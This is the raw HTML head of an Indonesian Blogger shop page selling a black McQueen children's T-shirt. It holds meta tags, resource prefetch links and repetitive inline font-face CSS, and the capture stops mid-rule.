

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html
body_size: 113780
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='kaos anak mcqueen hitam (1-6)' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiosbaju.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS" href="https://www.kiosbaju.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.blogger.com/feeds/3895442343917523822/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/7028922095705772985/comments/default" />
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q' rel='image_src'/>
<meta content='kaos anak mcqueen hitam (1-6) - GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - https://www.kiosbaju.com/' name='description'/>
<meta content='https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html' property='og:url'/>
<meta content='kaos anak mcqueen hitam (1-6)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q=w1200-h630-p-k-no-nu' property='og:image'/>
<title>kaos anak mcqueen hitam (1-6)</title>
<meta content='kaos anak mcqueen hitam (1-6)' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.kiosbaju.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.kiosbaju.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 